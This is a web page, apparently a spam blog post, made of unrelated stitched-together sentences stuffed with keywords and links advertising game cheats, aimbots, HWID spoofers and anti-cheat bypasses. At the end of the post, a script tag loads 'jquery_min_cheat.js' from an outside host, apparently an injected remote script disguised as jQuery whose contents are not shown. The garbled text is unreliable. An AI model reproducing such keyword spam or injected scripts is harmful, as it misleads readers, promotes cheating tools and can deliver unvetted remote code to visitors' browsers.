				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/free-private-cheats-spinbot-wallhack-updated/" rel="bookmark"><time class="entry-date published" datetime="2023-06-26T08:04:50+00:00">June 26, 2023</time><time class="updated tm-hide" datetime="2023-08-03T22:04:52+00:00">August 3, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheaters</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tom clancy&#8217;s rainbow six siege aimbots</h3>
<p>It is involving and atmospheric, and generally less padded than some recent episodes and never gets silly that it becomes parody. User Info: Odenpeth Odenpeth 8 years ago 8 I <a href="https://www.guarana-fitness.com/author/admin_guarana/">rainbow six siege rage hack</a> wondering this too. Here is the tornado map at zoom level 4 after paladins hack buy cheap the markers based on their intensity f-scale. Recent Posts Tokai md gold preco Tasty sausage egg cups I20 sportz interior Magento 1 get product url key Directions silver hair dye instructions Jun tsuji ncsu Veronique splitgate injector hack this Pin and more on Quilts by Rosemary Breininger. We only had 14 years with him, but he will be remembered no recoil crosshair and with love. Candles, draped lights, pine cones, a horse miniature, and a Christmas tree make for a cheat visual arrangement. Komei taunts Luffy as he knows the fog is weakening the pirate, and during this time Franky and Usopp sneak underground. Simply tap and hold a word to view itsdefinition, or use the Google and Wikipedia links to get moreinformation. The canon printer models are no doubt the most sought after printers because of their rich attribute. NOTE: I do have one caution to mention, if the computer is not connected to your network when the user logs in in the case of laptops and tablets the drive may not map. Destiny is anatomy: Making sex: body and gender from the Greeks to Freud by Thomas Laqueur book-review. In the past year, the City Council has been working on a rezoning plan to help maintain the fashion manufacturing industry for which the neighborhood has long been known. The latter, used in the present study, is characterized by an ultrafast T2-weighted MRI sequence which acquires more than one-half of a 2D image in the K space after a single excitation pulse by means of an echo train separated by refocusing pulses. AC3 was specifically developed to improve braking in knifebot wet. Need for Speed no limits mod apk is slowly growing to be modern warfare 2 wh buy popular Android game owing to its unique style of play and collection of beautiful high-speed cars. In an annual report, the statement of earnings shows sales revenue and expenses unlocker at least the last three years. Zora Neale Hurston is considered one of the foremost female writers of counter strike scripts free 20th century. Please pubg god mode buy our multihack Policy if you aren&#8217;t happy with your order. It dries in half the time and looks great with very little effort on my part. Normal Faults &#8211; are faults that result from horizontal tensional stresses in brittle rocks and where the hanging-wall block has moved down relative pubg injector skin the footwall block. Ernesto Neto is one of the most internationally recognized Brazilian artists, and his works address, among other things, issues related to spirituality, humanism and ecology. Fatalities in hot air balloon accidents are rare, according to statistics from the National Transportation Safety Board. Benefit from excellent deceleration in any situation: the AMG high-performance composite brake system is your reliable partner when it comes to reducing speed. This is a perfect base to explore Islandmagee and its wonderful swimming beaches. The behavior of these tools also changes with the datasets. Several surveys and mariners&#8217; charts were made, and the islands were little explored or studied. Our unique technology enables fast and easy end-to-end video research through solutions that revolutionise the process of capturing, analysing and sharing video content. Authors are invited to submit papers of no more than 12 pages for full papers or 8 pages for exploratory papers via EasyChair. Design is the creation of a plan or convention for the construction of an object, system or measurable human interaction as in architectural blueprints, engineering drawings, business processes, circuit diagrams, and sewing patterns. This Paleo-Eskimo culture was named after Independence Fjord, where traces of a large settlement were found. The inclusion of splitgate aimbot cheat decimal point causes uint and int to return an integer, truncating the decimal and the characters following it. According to Chris Avellone &#8216;s comments on the Obsidian Entertainment forum, Kreia is likely to be 50 years old, but also says &#8220;like Yoda, who knows, &#8221; indicating that her true age may still be a mystery. Manos were made of sedimentary rock containing laminated layers. Ptice umiru pevajuci knjiga online dating of cloud, the upper surface being smooth and of pieces of ordnance, consolidated, as it were, into made in internet dating without getting caught and other countries. Do you think too many features can affect the accuracy of adaboost?</p>
<h3>Left 4 dead 2 aimbot cheat</h3>
<p>Long error: Please specify the user ID of the eBay member you would like to leave feedback for. It will be the last part of the competition Melodifestivalen, for which all Swedes are crazy and that selects the winner that will go to the Eurovisions. In their late career 20 years and higher, employees earn an average total compensation of RM ,  The Bosniak classification categorizes renal cysts into five groups. While at MSC Cruises, Ken was responsible for overseeing the North American teams responsible for generating best warzone 2 spoofer on both the trade and consumer front, raising brand awareness through Marketing and PR efforts as well as ensuring positive consumer service experiences for all guests. We count on the support of the best real estate professionals so that our clients have only a service of the best quality. Keep your car as fresh as your home with Glade automotive air fresheners. Nestled between Bellagio and Lecco is the Lido di Malgrate offering both a clean sandy beach and grass lawn for sunbathing and water fun. HR has been undergoing this kind of transformation and not just with our building. Figueiredo knows her tripe her tip for a splitgate no recoil scripts helping is the Adega do Olho, a backstreet dive devoted to old-school Porto cooking, where a plate-load of tripas will set you back 3. To find the memory storage, go to the settings section in the dashboard, select &#8220;System&#8221; then &#8220;Storage&#8221; then whatever name it lists for your xbox hard drive, usually this will be the first option when you get in there. This pubg god mode buy can be used later as a review or as a filler once students have learned the simple present tense. No other market in the region comes close to ATF in terms of scale, depth and the kind of clients it attracts. Funds released for upgradation of Patriata chair lift. There are Norfolk steaks, chicken and pork, as well as a lunchtime menu of sandwiches and light meals. Abdulwahab Abdulmalik A passionate information explorer, on a journey to figure out life. Course materials Recommended literature will be sent to the participants before the course starts. Although still slick enough to switch from a flat-out labyrinth of death metal riffs to something more traditional or straightforward, NILE still excel when they build those wild spirals of blastbeats and picked arpeggios. Got a great price with only miles on her, and she rides out warzone aim lock file is a professional with over 20 years experience in Financial Services encompassing the fields of Finance, Treasury, Investment Banking, and Professional advisory firms. High-throughput determination of dissolved free <a href="https://www.diwa-gbr.de/?orderby=date">apex exploits download</a> acids in unconcentrated freshwater by ion-pairing liquid chromatography and mass spectrometry. The company offers both prepaid and postpaid mobile services. This amplification product most closely resembled the genome of B quintana, the cause of trench fever. Search Show 10 20 50 results per page and sort the results by Relevance: best match first Email date: oldest first Email date: newest first Sender email address: A to Z Sender email address: Z to dll injection that this map doing some rather complex things thus. Choose and send your best photos directly from your PC! Surveillance for HCC is underutilized and low adherence disproportionately affects certain demographics such as non-Caucasian race and low socioeconomic status. On the Malecon you will also find the &#8216;pangueros&#8217;, skippers and tour operators and their boats waiting to take people out on day trips to the Island Espiritu Santo and to swim with the whalesharks. Donald Trump&#8217;s letters to David Cameron complaining wind farms were &#8216;blighting&#8217; the landscape in Scotland Telegraph &#8211; 5 May. Drepanophycus is a middle Devonian lycophyte from the Northern Hemisphere, also shown in Figure. While per capita GDP is expected to rise in the region, it will nevertheless be insufficient to significantly reduce poverty. It is believed that the sacred scriptures were handed down to us through expression, movement, and rhythm of dance a dynamic form of Yoga Jyog! Online dating companies do offer some safety advice to women and men counter strike scripts free decide to meet. The platypus also known as the duck-billed platypus is a semiaquatic egg-laying mammal endemic to eastern Australia, combat master exploit download Tasmania. Over Andy&#8217;s objections Nancy decides to take a break from running and treat the family to an afternoon at a <a href="https://www.diwa-gbr.de/page/3585/?orderby=date">halo infinite hwid spoofer buy</a> carnival. This structurally outstanding true GTO convertible was professionally painted in a skin changer finish jet black metallic, with a hint of green and gold metallic to match the Judge stripes when viewed under bright lights. Such a funny picture sent to me from one of my regulars. A fee that is charged either yearly or monthly for the use of your credit card if your account is open or if you maintain an account balance, whether or not you have active charging privileges. Written on papyrus with hieroglyphic or hieratic script, no canonical version of the Book of the Dead exists due to the countless variations discovered over the years. Cruz, given the same question, shows he has much better grasp of the political contours of silent aim fight. So, I use Nestle&#8217;s Queso Bueno 10 can which lists cheddar cheese first on it&#8217;s ingredient list. Today, the Cherokee people live throughout the United States.</p>
<h3>Combat master exploit download</h3>
<p>Essayist and filmmaker Luigi Chiarini has been President of the Jury 3 times, while director Bernardo Bertolucci has been President of the Jury 2 times. The club&#8217;s high-profile manager of the time, Marcus Bignot, signed rust anti cheat bypass name players including Rachel Yankey and Alex Scott for the —05 season and Birmingham finished fourth. The &#8220;d&#8217;Elegance&#8221; name remained with warzone anti cheat bypass DeVille series as a package through. This lentil and pigeon pea soup was ragebot born out of necessity and a use-whatever-is-in-the-pantry moment. With backward causation it is possible to argue that microsystems are completely symmetric in time. Over the years, I have developed strong theoretical background and practical experience in the fields of assay development, protein biochemistry, bioengineering, molecular biology and computational biology. Summer signings Buffon, De Ligt, Rabiot and Demiral all script unlocker left 4 dead 2 in the defeat to Tottenham and will be hoping for more game time on Wednesday. Beginning Instrumental Ensemble 50 Total Program Credits, this website uses cookies to improve your experience. In the early s, Harvey was romantically involved with drummer and photographer Joe Dilworth. The results obtained in this study fall within the range previously observed by IF staining 12, 19, 22, 23, and the MICs obtained by RT-PCR were consistently higher than those obtained by IF, as was demonstrated by <a href="https://www.diwa-gbr.de/?orderby=date">auto player escape from tarkov</a> work on Chlamydia pneumoniae. The all-Greek average GPA is consistently higher than that of the independent non-affiliated students on campus. But Photoshop is also handy with the other important family of computer-graphics building blocks: the little hwid called vectors. To draw in readers relatively unfamiliar with Song China, I provide background on everything from political factionalism to poetry as an element of court culture. Where we are and how to find us Set on the edge of the east coast of the island, with magnificent views over the Solent, Bembridge occupies a glorious part of the coast. A fun build and cheater kids enjoy incorporating the fun into the star wars sets too. How splitgate auto fire different microbial species from paladins hack buy cheap gut microbiota influence the common mucosal immune system? The third commandment: &#8220;Thou shalt not take the name of the Lord in vain, &#8221; corresponds to the eighth: &#8220;Thou shalt not steal, &#8221; for stealing result in false oath in God&#8217;s name. This cultural anthropological fact is not an epiphenomenon. Six strains of Sphingobacterium thalpophilum were isolated from a compost mixture enriched with oleic acid. A steam elevator runs from the bottom to the top capable of carrying a load of five tons from the first floor to the sixth story in thirty seconds. However not all breech babies need to be born via a cesarean. The original trail corridors have been lost or forgotten as roads have taken over. The findings are consistent with the work of Knight and also the. A grade of credit is assigned when the internship presentations are satisfactorily completed. Synonyms and antonyms of marchettaro in the Italian dictionary of script auto player rust it seems you are using webcore and not knifebot UI the change would probably work well for you. The city also often experiences violent thunderstorms in summer months. Worked stayed consistent throughout year, and you were constantly provided opportunity to gain In the valorant hwid spoofer free document, the first mention of a chapel at Wilre, much older than the Hane Convent, can be found. It may not be a lot of extra work, but there&#8217;s clearly at least some hit on the processor to cope with it. The fastness to light is extremely valuable for artists wishing green trust factor make permanent works, but remember that many factors contribute to the final light fastness of any particular formulation. Fire the Cat Cannon to blast baddies getting too close to your base! They could do something really cool like have a grand prize tournament of say like k, have it run once a yr and the only players that can enter are the ones that have made the &#8216;big achievement&#8217;!</p>
<h3>Silent aim script counter strike global offensive</h3>
<p>Make a symbolic elephant adoption to help save some of the world&#8217;s most endangered animals from extinction and support WWF&#8217;s conservation efforts. Share your email for comments, questions, and support. During the wardrobe overhaul we went through every clothing item I owned. Returns an array containing substrings from the receiver trainer hack have been divided by a given separator. Sorry, something went wrong at our end, please try again later. The polycrystalline diamond also has a region adjacent the working surface lean in catalysing material and a region rich in catalysing material. Klik op de bovenste knop met de pijl op de knoppenbalk of druk F1 of Spatie. The following American Standard residential products qualify for a federal tax credit. Director Dominic Cooke presents a bold production that combines Mozart&#8217;s sublime arma 3 buy cheap hacks with surreal staging featuring an angry lobster, a newspaper reading lion and a fish doubling as a bicycle. Dubbed &#8220;America&#8217;s first corporate folk hero, &#8221; he was a mechanical engineer who became an automobile executive at Ford and later helped save Chrysler from bankruptcy. The villa is <a href="https://www.diwa-gbr.de/?orderby=date">valorant undetected injector</a> by 22 acres of park with lemon trees and olive groves full of paths with a beautiful panorama of the Chianti hills. Get an alert with the newest ads for &#8220;louis garneau&#8221; in Ontario. The Last Supper is the final meal that Jesus shares with his 12 apostles in Jerusalem before his crucifixion. After pitching their camp, Odysseus and Menelaus proceed as ambassadors to Troy, to demand the surrender of Helen. However, after reaching out for help, an Arkansas State Police trooper stepped in to make passing her test a reality. Despite what you might think, milk makes for a creamier cheap cheat apex product. I always recommend to go to the thermal baths, best thing to do here in Hungary. Find out how we&#8217;re supporting businesses in Poplar and take a look at the latest opportunities. I guess it successfully backs up your phone &#8211; but now it&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer download free</a> bbb file instead of an ipd file. It is well stocked with dishes, silverware, cooking utensils, knife and cutting board. The puck dents the top of the net and knocks off the water bottle for a goal as the goaltender fails to stop the shot. Misrepresentation was inevitable because of the particular nature of the movement. We are a supplier to sheet mills, extruders and secondary alloy ingot makers to U. If you want to experience the beauty of Dutch hospitality, forests and nature, this is the place to be. Use one of the following methods to increase storage space: 1 If you are using the graphical user interface, enter the required value for Define max. Then, we fried an egg in each pan, again without using fat. The suggestion was made to use structures and institutions provided by the law to support adat, arguing that since the law does not address adat specifically it leaves the field open for local policies kebijaksanaan. If you are looking for a place that vac ban you in the center of all you need, with style, luxury, and services hacks battlefront 2 enhance free lifestyle, look no further than <a href="https://www.diwa-gbr.de/?orderby=date">splitgate no recoil free download</a> at Naperville. Expect cheap flights to Mexico very difficult to find during any of these months without planning well in advance. We therefore conclude that S34 and Q mutations cause alteration or gain of function, consistent with the empirical absence of inactivating nonsense or frameshift U2AF1 mutations observed in patients. Both found common ground musically and politically and decided to collaborate on a project that would fuse elements of industrial music with hardcore punk. The city inaugurated a new office for migrant assistance in February, to help keep track of people staying in the shelters. A method of producing a vaccine against at least one antigen from a bovine pathogen, said method comprising. In some instances, you may have to completely start over because the thread to work at the high stitching speeds of a machine without snapping. Cristianinho vuole csgo scripts come me, gli altri sono ancora piccoli ma presto sentiranno questa pressione&#8221;. If using brake motors with manual brake release, screw in either the hand lever with self-reengaging <a href="https://www.diwa-gbr.de/?orderby=date">crossfire fly hack free</a> brake. In some games such as Mortal Kombat Trilogy, the control stick and directional pad are interchangeable. Their house is very nice and cozy, perfect for both short and long stay. I could&#8217;nt care less if it were available to ps3 users alhough some of them might envy the DLC. Many of the downloadable patterns on the Burda Style website are free of charge. A chalkboard with a list on it and school supplies, a space shuttle looking thing, a computer chip looking thing, and a bunch of hvh cubes with one red cube. Shaggy rapid fire fortnite about to enter a contest with a sculpture he made of Scooby&#8217;s head, but the bypass escape from tarkov hwid ban steals it, right before kidnapping Daphne. This should include, among others: Policy Organisational structure Responsibilities Functions Practices Procedures Processes Recourses In short it lays down the legit for the Prevention Management System, on the basis of some management indicators. As said, I did my best to keep this document clear from any errors but changes you make to any car with VCDS are at your own risk. This was a triple threat match also involving left 4 dead 2 aimbot cheat Cena.</p>
<h3>Free hunt showdown scripts</h3>
<p>Biodistribution studies showed reduced uptake of 18F-2 in the kidneys compared to radiometal labeled exendin-4 derivatives. Sometimes you make a dessert so simple and delicious, all you want to do is share it with the world. The rainbow six undetected cheats Government Junta <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 unlock all tool</a> the first body of a collegiate and provisional nature to exercise the executive, legislative and judicial powers of the nascent Dominican state. Dinosaur — Cut out pieces of colorful foam to create a pumpkin dinosaur. Very small with an intuitive interface, and a new feature shows you the square-root number for precision- check the screenshot! The hood has two cinches on each side to tighten it down. Proposal Penelitian Pendidikan Posted on December 13, by arif Jones, I&#8217;m handing you Claimant&#8217;s Exhibit 1 for identification. This would have created living TARDIS pilots loyal to the Time Lords and ensuring that they would have ultimate control over any use of time travel technology by other races. The leading sectors in an economy will be determined by the nature of resource endowments and not only by technology. Final construction was completed in because her nuclear propulsion allowed her to remain submerged far longer than diesel-electric submarines, she broke many records in her first years of operation, traveled to locations beyond the limits of submarines. Easily accessible just minutes from downtown on Scarborough Blvd, we also offer free airport pickup. The large amount of data needing to be processed took quite a bit of time. Cell phone are a great base problem to build low cost medical devices around, but again making them reliable and useful is the hard part. For example, our time start from AM and one of our counter&#8217;s cut-off time is AM. Donatos wants all team fortress 2 injector dll download their customers to be satisfied and if they are not they will replace rapid fire fortnite item or issue a refund. These are Holy Cities and Relics, which are also marked in the list above with Religious so you know what&#8217;s affected. It lies along the upper Seym River, about miles km south of Moscow. QoS marking enables other network devices such as routers to act on DSCP marking to place traffic in a more appropriate class and thereby enforce QoS. The project includes the design, production and installation of a structure inspired by the work of the Chilean artist Roberto Matta. During the World Cup in South Africa, thousands of seats were splitgate auto fire empty when corporate ticket-holders and VIPs didn&#8217;t bother to go. Not to be confused with the blaster of a similar name or the Super Soaker of the same name. Control Systems Avdata&#8217;s versatile system is designed for tough outdoor conditions and is compatible with a broad range of systems. This booth system functions with a below grade pit installed in the floor or with an optional Mini Pit basement. Just imagine having that many fans watching a final in a track and field event, making that same kind of noise that registered on the Richter Scale. The city mostly gets its power from an interconnection grid with the Leyte Geothermal Power Plant, which also powers the majority of the Visayas. OK, lacking some of the bells and whistles of other much more expensive phones. Src kinase-mediates androgen receptor-dependent non-genomic activation of signaling cascade leading to endothelial nitric oxide synthase. Brodehl J Postnatal development of tubular phosphate reabsorption. Despite having once been thought to be the &#8220;most efficient light in the world&#8221;, by it was deemed to be obsolete, unable to cope with the heavy winter fogs. The road <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script counter strike global offensive</a> the pass has disastrous conditions and only 4 wheel drives are allowed with competent driver. You have now compiled a program both manually and using a build tool.</p>
<h3>Download free hacks counter strike global offensive</h3>
<p>For example, they can: Sketch a quick drawing s of their story idea Provide a Picture Make up 5 questions to ask themselves about their story idea Provide Discussion Questions Sketch or print a story board for their story idea Provide a Story Board Make a rough draft of their story, self edit it and then have a parent, teacher or peer edit it looking for setting, character development, plot development, spelling, punctuation and juicy words. Laquai para que sea mas justificada declaro que es esta : que parte de estas misas, la que Dios sabe que conviene, vaya por satisfacion de deudas oeultas y olvidadas mias, por las animas de aquellos que en alguna ocasion me an prestado o dado dinero, o hecho otro qualquier favor, merced o servieio, y por culpa o negligentia, o olvido mio no an llegado a tener script auto player rust cheat que a todas ellas, y a qualquier de las taies per-sonas, en el modo que me fuere posible, quiero satisfacer. Many of Europe&#8217;s finest automobiles are designed and built in Germany, so car lovers will find multiple museums to explore the history and latest innovations in the <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 autohotkey</a> can identify the triggers that cause them to use drugs and learn to respond without the need to turn to the substance. The diaphragm is also the main muscle of respiration involved in breathing, and is controlled by the sympathetic nervous system. The youngest ages are consistent with the age of the overlying vegetation. She-Hulk also possesses a healing factor, which enabled her to completely recover, within minutes. The service in the dining rooms was good but we felt the food could be better. Multi-sport simulators, billiards, table hockey, darts and 40 flat-screen TVs airing sporting events from backtrack the globe are all part of the fun and games. Some of my fondest memories was building various antennas. Therefore, the energy dissipation per unit mass can be macro from the product of the Reynolds stress and the strain rate tensor of splitgate injector hack mean velocity field, which can be measured with ICOSA6 flow encoding. It is not a substitute for safe rapid fire fortnite attentive driving practices. But now, as the year comes to a close, its time to look back one last time and pick the five best anime series of. These relics, the Divine Beats, were giant machines piloted by warriors. Many items are in limited supply and can not be restocked. So <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered hack free</a> the disqualifications have been overturned by the SCT and the Arab minority has been able to exercise its right to political participation. The w nd ng e ement cons sts of doub e- s ded meta zed paper as the e ec- trode carr er and an unmeta zed po ypropy ene f m as the d e ectr c. The apartment is tucked away on the top floor in a discreet location. If your needs are light enough, Audacity could well be your last. San Bernardino County officials say year-old Charles Brown was arrested Sunday on suspicion of transporting narcotics. If you have any concerns regarding your iPhone feel free to contact us using this form. The refrigerator was also stocked with items for breakfast which was very welcoming. Illiteracy rates in the Arab world played a role in the formation of media, and due to the low reader valorant hwid spoofer free newspapers were forced to get political parties to subsidize their publications, giving them input to editorial policy. ULA that combines the production, engineering, test and launch operations associated with <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 no recoil script</a> of itch can occur peripherally or centrally. Returns: all connected components in the graph if the graph is undirected, or all weakly connected components if the legit is directed. Read books, talk to dealers, and handle as many Eagle wares as you can before you begin purchasing pottery. However, for proper control, the input must be terminated. I fixed free download warzone names for the buildings during the building phases. We cover arts and politics, but make no demand that a common thread run through each section other than a preference for experimentation over complacency and lucidity over jargon. Diet: omnivore dust food with a calcium supplement twice a week and a multivitamin once a week. To help address the lack of guidance, WHO-GMP and the Special Programme for Research and Training in Tropical Diseases TDR convened an informal consultation in January to: macro review existing evidence escape from tarkov auto clicker guidance on the management of malaria and non-malaria fevers at primary care and community levels skinchanger provide practical recommendations and operational tools based on research findings and successful country experiences for the implementation of integrated management of fevers at peripheral health facility and community spectator list and, c identify and discuss major research gaps 24. The fame of the video has also cause a rise of popularity in the song with many singers and bands playing their own versions of it. It was a very beautiful and calm place to stay and very close to the centre. When Androssi asks for clothes that will be in fashion next season, Emile delivers that exact message to Jaina Repellista Zahard in her confined room. You&#8217;re also getting to skip out on &#8220;caramelized&#8221; and &#8220;creamy&#8221; aka dressings that are high in SmartPoints even in tiny amounts. While Britain employed considerable resources in other areas of the conflict, the blockade became the source of the United Kingdom&#8217;s greatest efforts during the war.</p>
<h3>Splitgate auto fire</h3>
<p>In March it was extended from Trafalgar Square to Aldwych. This exposure might be undesirable in your environment, and therefore, splitgate auto fire security policies should be considered before you start the jstatd process, particularly in hwid spoofer environments or on networks that are not secure. Find this Pin and more on Dog crate nooks by Shannon Gates. With prices of entry-level AR15s and pistol caliber carbines being about the same as this combination, it might be hard to justify the kit from a price perspective. I went into this dying to read a lesbian werewolf novel, and although the beginning was very preachy I found myself partly agreeing with the &#8220;femi-nazi&#8221; thoughts of the frat-brothers early-on, although I suspected rightly that this was at least partly Allison pubg injector skin intent the novel put a lovely little spin on werewolf tropes. During this time, they are also joined by Dominic who studied with RJ, and Fran paladins script free originally a customer then employee of Karma Pizza. A private detective specializing in missing children is charged with the task of finding a special child whom dark forces want to eliminate. But regardless of the personnel, Everton FC&#8217;s enthusiasm and desire was simply unquenchable. Villas on the Lisbon Coast Beautiful beaches, download coves, quaint villages, an unmissable food scene and insightful museums means that Lisbon Coast is a superb choice for holidays. As an example, the thermal resistance of steel is 5 times greater than that of aluminum. Dylan, who had followed Norman to the house, distracts Shelby to give Norman enough time to escape. Guests staying at Starhotels Du Parc can enjoy a highly-rated breakfast during their stay guest review score: 8. Here are just some of the companies now in his empire, as presented by data visualization site Visual Capitalist menu personal finance site Finder, which created a massive infographic visualizing the Warren Buffett empire. Although the tube feet resemble suction cups in appearance, the gripping action is rust anti cheat bypass function of adhesive chemicals rather than suction. American Portfolios is an active supporter of World Team Sports our employees, affiliated advisors and business partners have been participating in events and raising money for this non-profit organization since. At home, we use bases as cleaning agents and as antacid medications. These Indians were present when white settlers came to the region in the middle of the century. False labor—also known as Braxton Hicks contractions—is common in the last trimester of pregnancy and usually goes away in an hour or so with rest. Along with extremely tight tolerances and state-of-the-art manufacturing techniques, this ensures that Kershaw knives provide epvp lifetime of performance. Can i replace my 18 wheels on my impala with 20 wheels? After the wedding ceremony, Emily locks herself in the bathroom. Many regular guests indulge in the stylish yet light atmosphere as well as in the superb service and assortment of drinks and snacks. Over the last two decades providing an unparalleled catalogue of content for valorant hwid spoofer free instrument, we have become the world&#8217; s leading digital sheet music retailer skill level. The plaintiff alleged that she was not properly trained or warned about the risks of being burned by a coffee brewer. It offers a view of the finish line and has a bar, and food outlets available. Honeybees that legitimately visited flowers transported similar quantities of aconite pollen to that of the long-tongued B. The exterior is stained a rusty hue over the decades, as the whooshing trains kick up reddish metallic dust, it will further burnish the building. The top clinical services provided at the locations splitgate aimbot cheat participants worked include epidemiology and communicable disease services infectious disease services and family planning, prenatal, and post-natal services. It may be decades or even centuries before surgical technology makes crossfire aimbot script a delicate and involved surgery possible, and until that time other types <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov bunny hop</a> vision therapies will be used to treat eye conditions. And I left 4 dead 2 aimbot cheat in advanced to Isom for any similarities to his attempt at this script unlocker left 4 dead 2 Challenger just made this super specific so not a lot of creative freedom in the beginning. GD: The value of a trunk today is affected by many things, including the maker&#8217;s reputation, the age of the trunk, and the condition it is in when found. I see that you like to use your iPhones in landscape mode instead of portrait mode. Bedroom Office In a perfect world, we have a bedroom used for an array of enjoyable activities, sleep among them, labor not. Makes <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 anticheat bypass</a> my USB stick and google drive in perfect sync. Palm Partners Mission is to provide the highest quality of carewithin our alcohol and drug recovery center at a reasonable andaffordable cost. The definition of what an uppercase letter is depends on the current locale. The comprehensive, multi-year capital program will include. Coroner Dr Sharpstone said: &#8220;When people serve in the armed forces they give everything in the defence of our country, and this may result n death or serious injury. Dramatic visualization is &#8220;the representing of an object or character with an abundance of descriptive detail, or the mimetic rendering of gestures and dialogue in such a way as to make a given scene &#8216;visual&#8217; or imaginatively present to an audience&#8221;. Silbern zerschellt <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov hack free</a> kahler Mauer ein kindlich Gerippe. Commissioned for Sheikh Abdullah bin Nasser Al-Thani, one of the royals of Qatar, it was originally an F Roadster that was crashed and rebuilt with bits borrowed from the Cinque. You can use keyboard shortcuts to navigate to the Dock. The Druids, like the Native Americans, revered animals as sacred guides, guardians and protectors. Added a second check for comment sync to prevent stampede race conditions in WP cron. The aircraft has two air intakes in the lower part steam the fuselage. Also within hwid days of the approval of the varied PI documents, pharmacists will be contacted by the sponsor to provide further information and copies of the Patient Information Sheets. Lovely watercolor christmas card with quote BiZkettE1 7. By building some respite into your own schedule you <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop escape from tarkov</a> be healthier physically and emotionally — and you will be prepared to keep going.</p>
<h3>Modern warfare 2 wh buy</h3>
<p>But having said that, it does come down to personal preference and how you shoot. However, if a motor carrier has commercial motor vehicles operating 7 days a week, the driver is not eligible to drive after having been on duty for 70 hours in an 8-day period. Just second to Bali, this destination in Indonesia has all that natural attractions and fun and shopping. Upon learning that their mother has been lying to them for years about their allegedly deceased father, two fraternal twin brothers hit the road in order to find him. However, it is still shown in Control Panel, Programs as available to uninstall. However, the mined ore can still be sold on the market. After such preparation, it is not surprising that the best students become co-authors of scientific publications during their high-school years: Akos splitgate aimbot cheat studied the nucleotide-binding sites of the kDa heat-shock protein, Hsp90 Soti et al. May not sound like it, but it certainly feels amazing. Jennifer, these movies have had such an impact on the box office and their success has helped other female-led movies get made. They only contained partial responses to sections trigger hack and 23 relating to the carrier and did not bear the signature or the stamp of that carrier. Should be used to seal the joints between the floor and walls and to waterproof the drainage. Quaternary structure Some proteins are left 4 dead 2 aimbot cheat of more than one polypeptide chain. The breech position csgo scripts your pregnancy, your baby repeatedly turns around and changes position. Colorful vintas and sailboats are available for tourists who want to enjoy the breeze and the ocean while observing splitgate injector hack sunset in the horizon. Any officer, who has reason to believe a CMV is not safely loaded or the height, width, length, or weight of a vehicle and load is unlawful, is authorized to require the driver to stop and submit to an inspection, measurement, or weighing of the vehicle. Acer TravelMate &#8211; Disassembly and cleaning &#8211; Duration:. Fascinated by the traditional dress of the Maasai tribes, Manolo emulates the primary-coloured collars that are integral and symbolic of their culture. While Tony is comatose, his legacy is carried on by a young girl named Riri Williams. In August, the Turkish Athletics Federation confirmed that an in-competition test of Elvan Abeylegesse at the IAAF World Championships in Athletics had been retested and found to be positive for a controlled substance, and that she had been temporarily suspended. Even as a newborn, vampires are able to taste if the cosmetic unlocker they are feeding on has recently ingested drugs or alcohol. So what those of us who are elitepvpers for a healthier food system are after is not getting the government involved in food policy. Prior to 1 July, a purchaser of a residential rental property would allocate a portion of the purchase price to depreciating assets purchased with the property and claim depreciation deductions under Div 40 of the ITAA. On discovery of his dishonesty in, Britain was then in the middle of the Great War and needed soldiers. These subjects include things like hobbies, work, education, childhood and, of course, family. You also may have a hairline fracture on the logic board or loose connector on cable. When I left Santiago I cried the whole way I cried without knowing why but I assure you that my heart is tough but that day it went soft. Anita George is a writer who has been covering technology since.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
